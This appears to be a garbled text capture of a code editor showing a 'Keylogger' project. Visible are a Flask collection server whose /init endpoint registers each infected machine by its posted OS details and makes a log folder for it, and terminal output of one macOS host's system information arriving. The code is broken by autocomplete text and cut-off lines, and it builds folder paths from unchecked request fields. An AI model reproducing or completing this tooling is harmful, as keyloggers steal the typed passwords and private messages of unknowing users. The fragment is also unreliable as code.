 EXPLORER
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
1
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
64
Keylogger > server.py > init
6 @app.route('/', methods=['GET'])
7 def hello_world():
8 return 'Hello, World!'
9
10 @app.route('/init', methods=['POST'])
11 def init():
12 request_data = request.get_json()
13 print(request_data)
14 os.mkdir("logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
15 return ({
16 'status': 'success',
17 m
18
19 })
20
21 app.run(p
match
map
max
memoryview
min
method
MemoryError
ModuleNotFoundError
PROBLEMS
Python De...
Python
bugpy/launcher
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server ins
tead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [26/Jan/2023 22:07:01] "POST /init HTTP/1.1" 400 -
{'osName': 'Darwin', 'osInfo': ['macOS-13.2-x86_64-i386-64bit', ['Darwin', 'Pham-Quoc-Cuong.local', '22.3.0', 'Da
rwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', 'x86_64', 'i386']
, 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X
86_64', 'x86_64', 'i386', ['64bit', ''], 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ['v3.11.1:a7a45
0f84a', 'Dec  6 2022 15:24:06'], 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a', '3.11.1
', ['3', '11', '1']], 'appName': 'Code '}
127.0.0.1 - - [26/Jan/2023 22:08:09] "POST /init HTTP/1.1" 200 -
(base) pzcuong@Pham-Quoc-Cuong Keylogger %
1
OUTLINE
TIMELINE
master* 0 0 Ln 17, Col 10 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier